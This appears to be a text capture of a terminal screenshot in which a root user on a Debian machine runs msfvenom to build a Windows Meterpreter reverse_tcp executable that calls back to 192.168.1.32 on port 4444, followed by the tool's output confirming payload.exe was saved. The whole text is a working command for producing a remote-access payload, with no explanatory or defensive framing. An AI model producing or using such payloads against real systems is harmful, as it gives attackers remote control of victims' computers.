 root@Debian:/home/dani# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.32 LPORT=4444 -
f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@Debian:/home/dani#